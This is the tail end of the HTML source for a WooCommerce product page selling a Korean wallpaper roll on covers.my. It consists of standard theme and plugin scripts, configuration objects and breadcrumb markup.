bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Best Buy","@id":"https://covers.my/product-category/wallpaper/best-buy-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"GN LOHAS 8","@id":"https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/"}},{"@type":"ListItem","position":6,"item":{"name":"GNI LOHAS PREMIUM VOL.8  87206-1","@id":"https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"d12878f706","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"ee67d3d327"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"47f7700a71"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":90715,"title":"GNI%20LOHAS%20PREMIUM%20VOL.8%20%2087206-1%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2021\/02\/GN-LHS-87206-1-1024x981.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f868e5fc05","wishlist_fragments_nonce":"7a5b6e56f8","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1d40c1cd61","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
